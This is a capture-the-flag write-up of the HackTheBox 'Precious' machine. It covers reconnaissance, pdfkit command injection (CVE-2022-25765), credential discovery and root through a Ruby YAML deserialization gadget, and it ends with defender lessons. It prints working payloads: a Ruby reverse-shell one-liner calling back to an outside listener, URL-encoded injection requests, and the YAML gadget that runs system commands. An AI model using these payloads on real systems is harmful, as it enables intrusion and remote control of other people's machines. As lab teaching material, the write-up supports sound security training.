Precious
2023-02-06
INTRODUCTION
Precious is an Easy Linux box on HackTheBox, released on November 26, 2022. Its high rating and easy difficulty make it an attactive way to get back into HTB after a short hiatus. It prominently features the Ruby language, and usage of ruby gems - hence the name. While the foothold is fairly straightforward, the path to root takes a bit of thought!

RECON
[04:00:40] Performing nmap initial scan:
nmap -sC -sV -v -n -Pn -oA ./Precious/nmap/init-scan 10.10.11.189
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-05 04:00 EST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 04:00
Completed NSE at 04:00, 0.00s elapsed
Initiating NSE at 04:00
Completed NSE at 04:00, 0.00s elapsed
Initiating NSE at 04:00
Completed NSE at 04:00, 0.00s elapsed
Initiating SYN Stealth Scan at 04:00
Scanning 10.10.11.189 [1000 ports]
Discovered open port 80/tcp on 10.10.11.189
Discovered open port 22/tcp on 10.10.11.189
Completed SYN Stealth Scan at 04:00, 3.27s elapsed (1000 total ports)
Initiating Service scan at 04:00
Scanning 2 services on 10.10.11.189
Completed Service scan at 04:00, 6.38s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.11.189.
Initiating NSE at 04:00
Completed NSE at 04:00, 5.44s elapsed
Initiating NSE at 04:00
Completed NSE at 04:00, 0.71s elapsed
Initiating NSE at 04:00
Completed NSE at 04:00, 0.00s elapsed
Nmap scan report for 10.10.11.189
Host is up (0.18s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
|_http-server-header: nginx/1.18.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
Initiating NSE at 04:00
Completed NSE at 04:00, 0.00s elapsed
Initiating NSE at 04:00
Completed NSE at 04:00, 0.00s elapsed
Initiating NSE at 04:00
Completed NSE at 04:00, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.50 seconds
Raw packets sent: 1231 (54.164KB) | Rcvd: 1000 (40.008KB)
[04:00:57] Performing nmap higher-port scan:
nmap -p- --min-rate 5000 -oA ./Precious/nmap/port-scan 10.10.11.189
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-05 04:00 EST
Warning: 10.10.11.189 giving up on port because retransmission cap hit (10).
Nmap scan report for precious.htb (10.10.11.189)
Host is up (0.25s latency).
Not shown: 65375 closed tcp ports (reset), 158 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 40.55 seconds
[04:06:26] HTTP VHost enumeration, using ffuf:
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://10.10.11.189:80/ -H "Host: FUZZ.precious.htb" -c -t 40 -o ./Precious/fuzzing/vhost-precious.htb.md -of md -timeout 4 -ic -ac -mc 200,204,301,307,401,403,405,500,404
[no result]
[04:06:55] HTTP VHost enumeration, using ffuf:
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://10.10.11.189:80/ -H "Host: FUZZ.htb" -c -t 40 -o ./Precious/fuzzing/vhost-htb.md -of md -timeout 4 -ic -ac -mc 200,204,301,307,401,403,405,500,404
[no result]
[04:07:21] HTTP Directory enumeration for precious.htb:
feroxbuster -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt -u http://precious.htb -A -d 1 -t 100 -T 4 --burp --smart -o ./Precious/fuzzing/directory-precious.htb.json
200 GET 47l 89w 815c http://precious.htb/stylesheets/style.css
200 GET 18l 42w 483c http://precious.htb/
[04:08:44] HTTP Directory enumeration for htb:
feroxbuster -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt -u http://htb -A -d 1 -t 100 -T 4 --burp --smart -o ./Precious/fuzzing/directory-htb.json
WLD GET 7l 9w 145c Got 302 for http://htb/639062fb756a4c0a9ecebeb93c6bd040 (url length: 32)
WLD - - - http://htb/639062fb756a4c0a9ecebeb93c6bd040 => http://precious.htb/
302 GET 7l 9w 145c http://htb/639062fb756a4c0a9ecebeb93c6bd040~ => http://precious.htb/
WLD GET - - - Wildcard response is static; auto-filtering 145 responses; toggle this behavior by using --dont-filter
[04:10:03] Discovered the following URIs - http://precious.htb/ - http://precious.htb/stylesheets/style.css - http://htb/639062fb756a4c0a9ecebeb93c6bd040 - http://htb/639062fb756a4c0a9ecebeb93c6bd040~
[04:10:03] Interesting URIs
- [no result]
Whatweb info:
└─$ whatweb http://$RADDR
http://10.10.11.189 [302 Found] Country[RESERVED][ZZ], HTTPServer[nginx/1.18.0], IP[10.10.11.189], RedirectLocation[http://precious.htb/], Title[302 Found], nginx[1.18.0]
http://precious.htb/ [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.18.0 + Phusion Passenger(R) 6.0.15], IP[10.10.11.189], Ruby-on-Rails, Title[Convert Web Page to PDF], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-Powered-By[Phusion Passenger(R) 6.0.15], X-XSS-Protection[1; mode=block], nginx[1.18.0]
Having seen no obvious route forward from the port, vhost, and domain enumerations, I decided to instead take a look at the intended functionality of the website.
Exploring the Intended Functionality
Note: I had already added precious.htb to my /etc/hosts file.
Also, I set the target’s IP as environment variable RADDR=10.10.11.189. My attacking box is 10.10.14.7
Taking a look at http://precious.htb immediately reveals the purpose of the website: the user provides a URL, and the server then takes a snapshot of that URL and hands you back a PDF of it. Since this is HTB, there is no great way to test this on a public website. So instead, I stood up a webserver using python:
sudo ufw allow from $RADDR to any port 8000 proto tcp
python -m SimpleHTTPServer 8000
Then I pointed http://precious.htb at my SimpleHTTPServer, and got the expected result:

This got me thinking about doing some kind of script injection or maybe an XXE 🤔 So I checked the PDF’s document properties:
File name:
pveey83505cuyfqgmkcy3y04bo3isifh.pdf
File size:
10.7 KB (10,931 bytes)
[ ... ]
Generated by pdfkit v0.8.6
PDF Producer:
-
PDF Version:
1.4
Page Count:
1
Page Size:
215.9 × 279.4 mm (Letter, portrait)
Fast Web View:
No
Ok, so it was generated by pdfkit 0.8.6, that might be important later.
At this point, I did a google search for “pdfkit exploit”. The first result was a github repo with a big fat spoiler for this HTB box 😱 As soon as I saw the word “Precious” I hastily closed the tab like a kid whose parents had just walked-in on them watching explicit materials.
Since HTB is about learning, let’s instead look at the second result from that google search (Snyk report, linked below)
FOOTHOLD
Snyk Vulnerability DB has a page describing CVE-2022-25765: https://security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869795 This seems to be a likely candidate, since we already know the site is using ruby-on-rails and a vulnerable version of pdfkit.
I tried catching the POST request from precious.htb using burp:
POST / HTTP/1.1
Host: precious.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://precious.htb
DNT: 1
Connection: close
Referer: http://precious.htb/
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
url=http%3A%2F%2F10.10.14.7%3A8000%2Findex.html
Then I changed the request body to contain the PoC code from CVE-2022-25765 (I changed it to 10 seconds, because my connection is quite bad: 10s stands out a lot more than 5s).
url=http%20`sleep 10`%3A%2F%2F10.10.14.7%3A8000%2Findex.html
Hmm. Maybe it worked? the server seemed to wait about ten seconds before replying with its “bad URL” message:
HTTP/1.1 200 OK
[ ... ]
<body>
<div class="wrapper">
<h1 class="title">Convert Web Page to PDF</h1>
<form action="/" method="post">
<p>Enter URL to fetch</p><br>
<input type="text" name="url" value="">
<input type="submit" value="Submit">
</form>
<h2 class="msg">You should provide a valid URL!</h2>
</div>
</body>
</html>
Let’s try it again, but instead this time using a query string in the URL (with a bogus parameter “name”), just like in the Snyk article I linked above.
http://10.10.14.7:8000/index.html?name=#{'%20`sleep 10`'}
And this is what I saw in burp after the site performed url-encoding on it:
url=http%3A%2F%2F10.10.14.7%3A8000%2Findex.html%3Fname%3D%23%7B%27%2520%60sleep+10%60%27%7D
Lo and behold we get a successful page load, generating the site PDF, after about ten seconds!
👏 Super! We already know the scripting language (Ruby), and it appears to be listening to arbitrary commands… so lets see if we can open up a reverse shell!
I searched GTFObins to see if there was an easy ruby reverse shell, and indeed there is:
export RHOST=attacker.com
export RPORT=12345
ruby -rsocket -e 'exit if fork;c=TCPSocket.new(ENV["RHOST"],ENV["RPORT"]);while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
To prepare for the reverse shell, I added a ufw rule and set up a netcat listener:
sudo ufw allow from $RADDR to any port 4444 proto tcp
nc -lvnp 4444
Then I modified the ruby reverse shell above to hardcode my IP and nc listener port:
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("10.10.14.7",4444);while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
I replaced the sleep 10 part of the PoC request with the above reverse shell, and proxied through burp:
http://10.10.14.7:8000/index.html?name=#{\%20`ruby -rsocket -e 'exit if fork;c=TCPSocket.new("10.10.14.7",4444);while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'`}
… and proxied it through burp (again, to match the url encoding scheme):
url=http%3A%2F%2F10.10.14.7%3A8000%2Findex.html%3Fname%3D%23%7B%2520%60ruby+-rsocket+-e+%27exit+if+fork%3Bc%3DTCPSocket.new%28%2210.10.14.7%22%2C4444%29%3Bwhile%28cmd%3Dc.gets%29%3BIO.popen%28cmd%2C%22r%22%29%7B%7Cio%7Cc.print+io.read%7Dend%27%60%7D
🕶️ and there’s our reverse shell!
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.189] 54294
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
USER FLAG
Check /etc/passwd and see who’s on the box:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
henry:x:1000:1000:henry,,,:/home/henry:/bin/bash
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
ruby:x:1001:1001::/home/ruby:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
Even though the box seems to have python3, I was not able to upgrade my shell using it. No idea why. Same with perl… what the heck! And if I try even checking if socat is on the machine, my connection is terminated! What the heckin’ heck!? ☠️
I can’t even change directories with this useless shell 😠
Oh well. Let’s just look for the user flag and try to get past this step using the dumb shell. The flag is almost always in the foothold user’s home directory:
ls -la /home/ruby
/home/ruby:
total 28
drwxr-xr-x 4 ruby ruby 4096 Feb 5 16:03 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root 9 Oct 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3526 Mar 27 2022 .bashrc
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .bundle
drwxr-xr-x 3 ruby ruby 4096 Feb 5 16:03 .cache
-rw-r--r-- 1 ruby ruby 807 Mar 27 2022 .profile
No flag… I also checked the contents of .bash_logout and .profile. Perhaps it’s one of those directories?
ls -laR /home/ruby
/home/ruby:
total 28
drwxr-xr-x 4 ruby ruby 4096 Feb 5 16:03 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root 9 Oct 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3526 Mar 27 2022 .bashrc
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .bundle
drwxr-xr-x 3 ruby ruby 4096 Feb 5 16:03 .cache
-rw-r--r-- 1 ruby ruby 807 Mar 27 2022 .profile
/home/ruby/.bundle:
total 12
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .
drwxr-xr-x 4 ruby ruby 4096 Feb 5 16:03 ..
-r-xr-xr-x 1 root ruby 62 Sep 26 05:04 config
/home/ruby/.cache:
total 12
drwxr-xr-x 3 ruby ruby 4096 Feb 5 16:03 .
drwxr-xr-x 4 ruby ruby 4096 Feb 5 16:03 ..
drwxr-xr-x 2 ruby ruby 4096 Feb 5 16:03 fontconfig
/home/ruby/.cache/fontconfig:
total 68
drwxr-xr-x 2 ruby ruby 4096 Feb 5 16:03 .
drwxr-xr-x 3 ruby ruby 4096 Feb 5 16:03 ..
-rw-r--r-- 1 ruby ruby 200 Feb 5 16:03 7fbdb48c-391b-4ace-afa2-3f01182fb901-le64.cache-7
-rw-r--r-- 1 ruby ruby 144 Feb 5 16:03 8750a791-6268-4630-a416-eea4309e7c79-le64.cache-7
-rw-r--r-- 1 ruby ruby 200 Feb 5 16:03 CACHEDIR.TAG
-rw-r--r-- 1 ruby ruby 15560 Feb 5 16:03 cb67f001-8986-4483-92bd-8d975c0d33c3-le64.cache-7
-rw-r--r-- 1 ruby ruby 29512 Feb 5 16:03 ef96da78-736b-4d54-855c-6cd6306b88f9-le64.cache-7
Ok, still no flag, but the file /home/ruby/.bundle/config intrigues me. Let’s take a look:

Oh, nice! a credential! I wonder what it’s for. Since we already know the box is running ssh, let’s try that:
┌──(kali㉿kali)-[~]
└─$ ssh henry@$RADDR
The authenticity of host '10.10.11.189 (10.10.11.189)' can't be established.
ED25519 key fingerprint is SHA256:1WpIxI8qwKmYSRdGtCjweUByFzcn0MSpKgv+AwWRLkU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.189' (ED25519) to the list of known hosts.
henry@10.10.11.189's password:
Linux precious 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
henry@precious:~$
Oh thank goodness 😅 I was so sick of that
rubyshell.
Since ruby didn’t have the user flag, and there are only two users on the box with a home directory, we know henry must have the user flag. Just cat it:
henry@precious:~$ ls -la
total 24
drwxr-xr-x 2 henry henry 4096 Oct 26 08:28 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root 9 Sep 26 05:04 .bash_history -> /dev/null
-rw-r--r-- 1 henry henry 220 Sep 26 04:40 .bash_logout
-rw-r--r-- 1 henry henry 3526 Sep 26 04:40 .bashrc
-rw-r--r-- 1 henry henry 807 Sep 26 04:40 .profile
-rw-r----- 1 root henry 33 Feb 5 16:00 user.txt
ROOT FLAG
One of the first things I like to check for privilege escalation is PATH abuse:
henry@precious:~$ id
uid=1000(henry) gid=1000(henry) groups=1000(henry)
henry@precious:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
henry@precious:~$ find / -user henry 2>/dev/null | grep -v proc
/home/henry
/home/henry/.profile
/home/henry/.bash_logout
/home/henry/.bashrc
/dev/pts/0
/run/user/1000
/run/user/1000/systemd
/run/user/1000/systemd/inaccessible
/run/user/1000/systemd/inaccessible/chr
/run/user/1000/systemd/inaccessible/sock
/run/user/1000/systemd/inaccessible/fifo
/run/user/1000/systemd/inaccessible/dir
/run/user/1000/systemd/inaccessible/reg
henry@precious:~$ find / -group henry 2>/dev/null | grep -v proc
[ same as -user results]
Ok, no good PATH abuse opportunity.
Next I like to check the user’s crontab:
henry@precious:~$ crontab -l
no crontab for henry
Alright, next up is to check for sudo privileges:
henry@precious:~$ sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
Oh boy, now we’re cooking. henry can sudo ruby /opt/update_dependencies.rb. Let’s take a look at what that file does:
henry@precious:~$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
end
If I try running update_dependencies.rb, an error occurs
henry@precious:~$ sudo ruby /opt/update_dependencies.rb
Traceback (most recent call last):
2: from /opt/update_dependencies.rb:17:in `<main>'
1: from /opt/update_dependencies.rb:10:in `list_from_file'
/opt/update_dependencies.rb:10:in `read': No such file or directory @ rb_sysopen - dependencies.yml (Errno::ENOENT)
Apparently it can’t find dependencies.yml 🤔 Hmm… that seems a little broken. If it’s not adjacent to update_dependencies.rb, where is it?
henry@precious:~$ find / -name "dependencies.yml" 2>/dev/null
/opt/sample/dependencies.yml
👍 Ah, OK. Looking over
update_dependencies.rbagain, I see that it’s using a relative path for loadingdependencies.yml. 👎 But… I don’t have any way of writing to the directory from which it will loaddependecies.yml
I’ll try copying the sample file into /home/henry just to see what happens
henry@precious:~$ cp /opt/sample/dependencies.yml .
henry@precious:~$ sudo ruby /opt/update_dependencies.rb
Installed version differs from the one specified in file: yaml
Installed version is equals to the one specified in file: pdfkit
😳 Wait… WHAT?! No way. It actually ran? It didn’t fail to find dependencies.yml???
Ruby must have some kind of environment variable that it sets when it runs, some kind of internal PATH that includes the directory where the command was invoked from. Why on earth would it do that?
Aside: How do filepaths work with ruby’s File.read() ?
Just to check if the above conclusion is true, I tried three more things:
- Running
/opt/update_dependenceies.rbfrom a directory unrelated todependencies.yml(/tmp) - Running
/opt/update_dependenceies.rbfrom a child directory to the one containingdependencies.yml - Moving
dependencies.ymlinto that child directory then running/opt/update_dependenceies.rbfrom that dir’s parent.

All three failed. Thank goodness. If any of those worked, that would have been phenomenally stupid.
Back to privesc
Since we don’t even need write permissions to /opt to run /opt/update_dependenceies.rb using a custom YAML file, this is suddenly going to be much easier.
Certain that this has been done before, I googled the innocuous terms “Ruby YAML deserialization”. Only a few results down were several writeups with PoC code to exploit Ruby’s unsafe handling of YAML.load(). One of the results was a page in PayloadAllTheThings.
Since the payload is dependent on ruby version, I checked the ruby version on the target machine with ruby -v: it is 2.7.4. There is a section of the PayloadAllTheThings page applicable to this version, with the following “universal gadget”:
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: id
method_id: :resolve
I then wrote the above into /home/henry/dependencies.yml and re-ran /opt/update_dependencies.rb:

Ignore the traceback: the payload id worked! Let’s I’ll modify this to open up a root shell instead of just running id.
So instead of running id, just run bash. Yep, it really is that simple 👍
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: bash
method_id: :resolve

And there’s the root flag! 🎉
LESSONS LEARNED

Attacker
- Use searchsploit and a search engine often. During a penetration test, it is fair game to build on the work of others: for an HTB box, chances are low that you’re going to blaze a new trail and write novel PoC code, so always check for CVEs!
- Utilize an enumeration tool like linpeas early on, once you’ve gained a foothold. This can help you rapidly find the vulnerabilities that you’ll need to get the flags.
- Keep the name of the box in mind. In this case, “precious” is a reference to “ruby”, which was a major hint for later in the box.

Defender
- If you’re making a web service that generates PDFs, you absolutely must:
- Sanitize any user input. Foothold could have been prevented by eliminating the backticks in the provided URL.
- Use an up-to-date version of your the PDF writer.
- Never leave credentials for one user inside a file owned by another user. Please just use a password manager.
- Ruby handles relative filepaths in a way I never would have expected. Consider using absolute filepaths instead.
- If you’re using Ruby, make sure you use
YAML.safe_load()instead of the unsafe (and deprecated)YAML.load().
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake
